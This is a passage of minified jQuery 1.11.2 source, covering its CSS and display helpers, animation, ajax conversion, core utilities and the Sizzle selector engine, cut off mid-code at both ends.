i.events)re.removeEvent(t,r,i.handle);t.removeAttribute(re.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,x(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),te.html5Clone&&e.innerHTML&&!re.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ae.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function N(t,n){var r,i=re(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:re.css(i[0],"display");return i.detach(),o}function E(e){var t=pe,n=Ge[e];return n||("none"!==(n=N(e,t))&&n||(Ye=(Ye||re("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),(t=(Ye[0].contentWindow||Ye[0].contentDocument).document).write(),t.close(),n=N(e,t),Ye.detach()),Ge[e]=n),n}function k(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=ut.length;i--;)if((t=ut[i]+n)in e)return t;return r}function A(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=re._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&ke(r)&&(o[a]=re._data(r,"olddisplay",E(r.nodeName)))):(i=ke(r),(n&&"none"!==n||!i)&&re._data(r,"olddisplay",i?n:re.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function D(e,t,n){var r=ot.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function j(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=re.css(e,n+Ee[o],!0,i)),r?("content"===n&&(a-=re.css(e,"padding"+Ee[o],!0,i)),"margin"!==n&&(a-=re.css(e,"border"+Ee[o]+"Width",!0,i))):(a+=re.css(e,"padding"+Ee[o],!0,i),"padding"!==n&&(a+=re.css(e,"border"+Ee[o]+"Width",!0,i)));return a}function L(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Qe(e),a=te.boxSizing&&"border-box"===re.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=Ke(e,t,o))||null==i)&&(i=e.style[t]),et.test(i))return i;r=a&&(te.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+j(e,t,n||(a?"border":"content"),r,o)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function q(){return setTimeout(function(){ct=void 0}),ct=re.now()}function _(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Ee[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function M(e,t,n){for(var r,i=(gt[t]||[]).concat(gt["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function F(e,t){var n,r,i,o,a;for(n in e)if(r=re.camelCase(n),i=t[r],o=e[n],re.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=re.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function O(e,t,n){var r,i,o=0,a=mt.length,s=re.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ct||q(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),o=0,a=u.tweens.length;a>o;o++)u.tweens[o].run(r);return s.notifyWith(e,[u,r,n]),1>r&&a?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:re.extend({},t),opts:re.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:ct||q(),duration:n.duration,tweens:[],createTween:function(t,n){var r=re.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(F(c,u.opts.specialEasing);a>o;o++)if(r=mt[o].call(u,e,c,u.opts))return r;return re.map(c,M,u),re.isFunction(u.opts.start)&&u.opts.start.call(e,u),re.fx.timer(re.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function B(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ve)||[];if(re.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function P(e,t,n,r){function i(s){var l;return o[s]=!0,re.each(e[s]||[],function(e,s){var u=s(t,n,r);return"string"!=typeof u||a||o[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),i(u),!1)}),l}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function R(e,t){var n,r,i=re.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&re.extend(!0,e,n),e}function W(e,t,n){for(var r,i,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){l.unshift(a);break}if(l[0]in n)o=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==l[0]&&l.unshift(o),n[o]):void 0}function $(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(i in u)if((s=i.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[i]:!0!==u[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}function z(e,t,n,r){var i;if(re.isArray(t))re.each(t,function(t,i){n||zt.test(e)?r(e,i):z(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==re.type(t))r(e,t);else for(i in t)z(e+"["+i+"]",t[i],n,r)}function I(){try{return new e.XMLHttpRequest}catch(e){}}function X(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function U(e){return re.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var V=[],J=V.slice,Y=V.concat,G=V.push,Q=V.indexOf,K={},Z=K.toString,ee=K.hasOwnProperty,te={},ne="1.11.2",re=function(e,t){return new re.fn.init(e,t)},ie=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,oe=/^-ms-/,ae=/-([\da-z])/gi,se=function(e,t){return t.toUpperCase()};re.fn=re.prototype={jquery:ne,constructor:re,selector:"",length:0,toArray:function(){return J.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:J.call(this)},pushStack:function(e){var t=re.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return re.each(this,e,t)},map:function(e){return this.pushStack(re.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(J.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:G,sort:V.sort,splice:V.splice},re.extend=re.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||re.isFunction(a)||(a={}),s===l&&(a=this,s--);l>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],a!==n&&(u&&n&&(re.isPlainObject(n)||(t=re.isArray(n)))?(t?(t=!1,o=e&&re.isArray(e)?e:[]):o=e&&re.isPlainObject(e)?e:{},a[r]=re.extend(u,o,n)):void 0!==n&&(a[r]=n));return a},re.extend({expando:"jQuery"+(ne+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===re.type(e)},isArray:Array.isArray||function(e){return"array"===re.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!re.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==re.type(e)||e.nodeType||re.isWindow(e))return!1;try{if(e.constructor&&!ee.call(e,"constructor")&&!ee.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(te.ownLast)for(t in e)return ee.call(e,t);for(t in e);return void 0===t||ee.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?K[Z.call(e)]||"object":typeof e},globalEval:function(t){t&&re.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(oe,"ms-").replace(ae,se)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;o>i&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;o>i&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ie,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?re.merge(r,"string"==typeof e?[e]:e):G.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(Q)return Q.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!==n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;o>i;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;a>o;o++)null!=(i=t(e[o],o,r))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,r))&&s.push(i);return Y.apply([],s)},guid:1,proxy:function(e,t){var n,r,i;return"string"==typeof t&&(i=e[t],t=e,e=i),re.isFunction(e)?(n=J.call(arguments,2),r=function(){return e.apply(t||this,n.concat(J.call(arguments)))},r.guid=e.guid=e.guid||re.guid++,r):void 0},now:function(){return+new Date},support:te}),re.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){K["[object "+t+"]"]=t.toLowerCase()});var le=function(e){function t(e,t,n,r){var i,o,a,s,u,d,f,p,h,m;if((t?t.ownerDocument||t:B)!==j&&D(t),t=t||j,n=n||[],s=t.nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!r&&H){if(11!==s&&(i=ge.exec(e)))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&F(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return G.apply(n,t.getElementsByTagName(e)),n;if((a=i[3])&&b.getElementsByClassName)return G.apply(n,t.getElementsByClassName(a)),n}if(b.qsa&&(!q||!q.test(e))){if(p=f=O,h=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(d=C(e),(f=t.getAttribute("id"))?p=f.replace(ye,"\\$&"):t.setAttribute("id",p),p="[id='"+p+"'] ",u=d.length;u--;)d[u]=p+c(d[u]);h=ve.test(e)&&l(t.parentNode)||t,m=d.join(",")}if(m)try{return G.apply(n,h.querySelectorAll(m)),n}catch(e){}finally{f||t.removeAttribute("id")}}}return E(e.replace(ae,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>x.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[O]=!0,e}function i(e){var t=j.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=e.length;r--;)x.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e){return e&&void 0!==e.getElementsByTagName&&e}function u(){}function c(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=R++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,l,u=[P,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(l=t[O]||(t[O]={}),(s=l[r])&&s[0]===P&&s[1]===o)return u[2]=s[2];if(l[r]=u,u[2]=e(t,n,a))return!0}}}function f(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function p(e,n,r){for(var i=0,o=n.length;o>i;i++)t(e,n[i],r);return r}function h(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function m(e,t,n,i,o,a){return i&&!i[O]&&(i=m(i)),o&&!o[O]&&(o=m(o,a)),r(function(r,a,s,l){var u,c,d,f=[],m=[],g=a.length,v=r||p(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?v:h(v,f,e,s,l),b=n?o||(r?e:g||i)?[]:a:y;if(n&&n(y,b,s,l),i)for(u=h(b,m),i(u,[],s,l),c=u.length;c--;)(d=u[c])&&(b[m[c]]=!(y[m[c]]=d));if(r){if(o||e){if(o){for(u=[],c=b.length;c--;)(d=b[c])&&u.push(y[c]=d);o(null,b=[],u,l)}for(c=b.length;c--;)(d=b[c])&&(u=o?K(r,d):f[c])>-1&&(r[u]=!(a[u]=d))}}else b=h(b===a?b.splice(g,b.length):b),o?o(null,a,b,l):G.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=x.relative[e[0].type],a=o||x.relative[" "],s=o?1:0,l=d(function(e){return e===t},a,!0),u=d(function(e){return K(t,e)>-1},a,!0),p=[function(e,n,r){var i=!o&&(r||n!==k)||((t=n).nodeType?l(e,n,r):u(e,n,r));return t=null,i}];i>s;s++)if(n=x.relative[e[s].type])p=[d(f(p),n)];else{if((n=x.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;i>r&&!x.relative[e[r].type];r++);return m(s>1&&f(p),s>1&&c(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ae,"$1"),n,r>s&&g(e.slice(s,r)),i>r&&g(e=e.slice(r)),i>r&&c(e))}p.push(n)}return f(p)}function v(e,n){var i=n.length>0,o=e.length>0,a=function(r,a,s,l,u){var c,d,f,p=0,m="0",g=r&&[],v=[],y=k,b=r||o&&x.find.TAG("*",u),w=P+=null==y?1:Math.random()||.1,T=b.length;for(u&&(k=a!==j&&a);m!==T&&null!=(c=b[m]);m++){if(o&&c){for(d=0;f=e[d++];)if(f(c,a,s)){l.push(c);break}u&&(P=w)}i&&((c=!f&&c)&&p--,r&&g.push(c))}if(p+=m,i&&m!==p){for(d=0;f=n[d++];)f(g,v,a,s);if(r){if(p>0)for(;m--;)g[m]||v[m]||(v[m]=J.call(l));v=h(v)}G.apply(l,v),u&&!r&&v.length>0&&p+n.length>1&&t.uniqueSort(l)}return u&&(P=w,k=y),g};return i?r(a):a}var y,b,x,w,T,C,N,E,k,S,A,D,j,L,H,q,_,M,F,O="sizzle"+1*new Date,B=e.document,P=0,R=0,W=n(),$=n(),z=n(),I=function(e,t){return e===t&&(A=!0),0},X=1<<31,U={}.hasOwnProperty,V=[],J=V.pop,Y=V.push,G=V.push,Q=V.slice,K=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne=te.replace("w","w#"),re="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),ae=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),se=new RegExp("^"+ee+"*,"+ee+"*"),le=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),ue=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ce=new RegExp(ie),de=new RegExp("^"+ne+"$"),fe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te.replace("w","w*")+")"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=/'|\\/g,be=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},we=function(){D()};try{G.apply(V=Q.call(B.childNodes),B.childNodes),V[B.childNodes.length].nodeType}catch(e){G={apply:V.length?function(e,t){Y.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}b=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:B;return r!==j&&9===r.nodeType&&r.documentElement?(j=r,L=r.documentElement,(n=r.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",we,!1):n.attachEvent&&n.attachEvent("onunload",we)),H=!T(r),b.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),b.getElementsByTagName=i(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),b.getElementsByClassName=me.test(r.getElementsByClassName),b.getById=i(function(e){return L.appendChild(e).id=O,!r.getElementsByName||!r.getElementsByName(O).length}),b.getById?(x.find.ID=function(e,t){if(void 0!==t.getElementById&&H){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},x.filter.ID=function(e){var t=e.replace(be,xe);return function(e){return e.getAttribute("id")===t}}):(delete x.find.ID,x.filter.ID=function(e){var t=e.replace(be,xe);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),x.find.TAG=b.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):b.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},x.find.CLASS=b.getElementsByClassName&&function(e,t){return H?t.getElementsByClassName(e):void 0},_=[],q=[],(b.qsa=me.test(r.querySelectorAll))&&(i(function(e){L.appendChild(e).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||q.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+O+"-]").length||q.push("~="),e.querySelectorAll(":checked").length||q.push(":checked"),e.querySelectorAll("a#"+O+"+*").length||q.push(".#.+[+~]")}),i(function(e){var t=r.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&q.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(b.matchesSelector=me.test(M=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&i(function(e){b.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),_.push("!=",ie)}),q=q.length&&new RegExp(q.join("|")),_=_.length&&new RegExp(_.join("|")),t=me.test(L.compareDocumentPosition),F=t||me.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return A=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!b.sortDetached&&t.compareDocumentPosition(e)===n?e===r||e.ownerDocument===B&&F(B,e)?-1:t===r||t.ownerDocument===B&&F(B,t)?1:S?K(S,e)-K(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return A=!0,0;var n,i=0,o=e.parentNode,s=t.parentNode,l=[e],u=[t];if(!o||!s)return e===r?-1:t===r?1:o?-1:s?1:S?K(S,e)-K(S,t):0;if(o===s)return a(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;l[i]===u[i];)i++;return i?a(l[i],u[i]):l[i]===B?-1:u[i]===B?1:0},r):j},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==j&&D(e),n=n.replace(ue,"='$1']"),!(!b.matchesSelector||!H||_&&_.test(n)||q&&q.test(n)))try{var r=M.call(e,n);if(r||b.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,j,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==j&&D(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==j&&D(e);var n=x.attrHandle[t.toLowerCase()],r=n&&U.call(x.attrHandle,t.toLowerCase())?n(e,t,!H):void 0;return void 0!==r?r:b.attributes||!H?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(A=!b.detectDuplicates,S=!b.sortStable&&e.slice(0),e.sort(I),A){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},w=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=w(t);return n},(x=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(be,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(be,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(be,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(oe," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,f,p,h,m=o!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(p=(u=(c=g[O]||(g[O]={}))[e]||[])[0]===P&&u[1],f=u[0]===P&&u[2],d=p&&g.childNodes[p];d=++p&&d&&d[m]||(f=p=0)||h.pop();)if(1===d.nodeType&&++f&&d===t){c[e]=[P,p,f];break}}else if(y&&(u=(t[O]||(t[O]={}))[e])&&u[0]===P)f=u[1];else for(;(d=++p&&d&&d[m]||(f=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++f||(y&&((d[O]||(d[O]={}))[e]=[P,f]),d!==t)););return(f-=i)===r||f%r==0&&f/r>=0}}},PSEUDO:function(e,n){var i,o=x.pseudos[e]||x.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[O]?o(n):o.length>1?(i=[e,e,"",n],x.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=K(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=N(e.replace(ae,"$1"));return i[O]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(be,xe),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:r(function(e){return de.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(be,xe).toLowerCase(),function(t){var n;do{if(n=H?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return 